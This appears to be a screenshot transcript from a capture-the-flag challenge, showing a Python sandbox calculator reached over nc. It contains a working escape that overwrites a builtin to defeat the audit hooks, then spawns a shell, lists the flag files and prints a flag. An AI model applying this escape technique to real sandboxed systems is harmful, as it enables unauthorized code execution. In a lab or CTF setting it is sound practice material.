 knox@DESKTOP-FA3160N: /mn
'sdctf{get@ttr_r3ads_3v3ryth1ng}\n'
>>> __builtins__
^C
knox@DESKTOP-FA3160N:/mnt/c/Users/Owner$ nc haxlab.sdctf-testing-codelab.kctf.cloud 1337
======= HAXLAB - An advanced yet secure calculator =======
Powered by Python 3.8.10 (default, Sep 28 2021, 16:10:42)
[GCC 9.3.0]
>>> __builtins__["set"] = lambda x: {'builtins.input', 'builtins.input/result', 'exec', 'compile', 'os.system'}
>>> import os
>>> os.system("sh")
ls
bin
boot
dev
etc
flag1.txt
flag2.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
WS
6:36:41 PM
12/4/2021